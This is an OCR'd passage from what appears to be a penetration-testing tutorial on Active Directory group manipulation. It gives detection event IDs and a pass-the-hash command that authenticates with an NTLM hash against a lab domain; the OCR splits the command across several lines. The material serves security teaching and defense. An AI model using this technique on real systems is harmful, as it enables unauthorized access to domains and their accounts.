
Pairing the -join and -unjoin operations gives an attacker
the same temporary-elevation pattern available with
domain groups. Detecting this technique requires
monitoring built-in local group membership changes on the
Domain Controller — Event IDs 4732 (member added)
and 4733 (member removed).
Authenticating with an NTLM Hash
(Pass-the-Hash)
When a cleartext password is unavailable, impacket-net
accepts the NTLM hash directly through the -hashes flag.
The format is :NTHASH (the empty LM portion before the
colon is mandatory).
impacket-net ignite.
local
/raj@
192.168
.
1
.
8
 -hashes 
:64FBAE31CC352FC26AF97CBDEF151E03 user